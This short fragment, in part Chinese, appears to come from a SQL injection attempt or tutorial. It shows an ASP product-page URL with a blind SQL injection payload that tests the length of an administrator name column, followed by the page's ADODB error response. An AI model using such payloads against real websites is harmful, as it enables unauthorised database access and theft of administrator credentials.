 il.asp?productid=392 and (select top 1 len(admin_name) from adminuser)>12
G Google
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/detail.asp，行 70